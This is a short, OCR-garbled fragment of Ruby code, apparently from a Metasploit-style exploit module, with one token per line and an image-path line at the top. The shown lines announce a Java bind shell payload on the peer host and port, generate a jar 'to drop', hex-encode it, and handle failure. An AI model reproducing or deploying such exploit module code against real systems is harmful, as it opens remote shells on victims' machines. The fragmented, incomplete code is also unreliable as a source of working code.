
print_status
(
"Payload will be a Java bind shell on 
#
{
cli
.
peerhost
}
:
#{
port
}
..."
)
end
if
 jar

print_status
(
"Generated jar to drop (
#{
jar
.
length
}
bytes)."
)
					jar 
=
Rex
:
:
Text
.
to_hex
(
 jar
,
 prefix
=
""
)
else
print_error
(
"Failed to generate the executable."
)
return
end
else
# NOTE: The EXE mixin 
automagically handles detection of 
arch/platform